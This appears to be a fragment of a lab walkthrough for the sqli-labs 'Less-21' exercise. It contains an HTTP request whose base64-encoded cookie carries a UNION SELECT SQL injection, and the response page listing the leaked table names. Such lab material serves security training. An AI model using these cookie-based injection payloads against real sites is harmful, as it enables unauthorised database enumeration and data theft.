 Accept-Encoding: gzip, deflate
Cookie: uname=
MTEnKSB1bmlvbiBzZWxlY3QgZ3JvdXBfY29uY2F0KHRhYmxlX25hbWUpLDIsMyBmcm9tIGluZm9ybWF0aW9uX3NjaGVtYS50YWJsZXMgd2hlcmUgdG
FibGVfc2NoZW1hPSJzZWN1cml0eSIj
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
19
20
21
22
23
24
<center>
<br>
<br>
<br>
<b>
<img src="../images/Less-21.jpg" />
<br>
<br>
<b>
<br>
<font color= "red" font size="4">
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
</font>
<br>
<font color= "cyan" font size="4">
YOUR IP ADDRESS IS : 127.0.0.1
</font>
<br>
<font color= "#FFFF00" font size = 4 >
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br>
<font color= "orange" font size = 5 >
YOUR COOKIE : uname = MTEnKSB1bmlvbiBzZWxlY3QgZ3JvdXBfY29uY2F0KHRhYmxlX25hbWUpLDIsMyBmcm9tIGluZm9yb
</font>
<font color= "pink" font size="5">
Your Login name:2<br>
<font color= "grey" font size="5">
Your Password:3
</font>
</b>
<br>
Your ID:emails,referers,uagents,users<center>
<form action="" method="post">
<input  type="submit" name="submit" value="Delete Your Cookie!" />
</form>